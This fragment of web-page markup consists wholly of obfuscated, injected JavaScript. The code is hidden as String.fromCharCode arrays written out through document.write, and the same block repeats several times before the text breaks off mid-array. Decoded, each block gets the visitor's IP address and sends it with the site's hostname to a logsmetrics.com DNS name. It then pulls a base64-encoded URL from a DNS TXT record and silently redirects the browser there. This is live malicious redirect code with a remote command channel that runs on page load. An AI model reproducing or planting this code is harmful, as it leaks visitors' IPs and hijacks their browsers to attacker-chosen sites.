46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,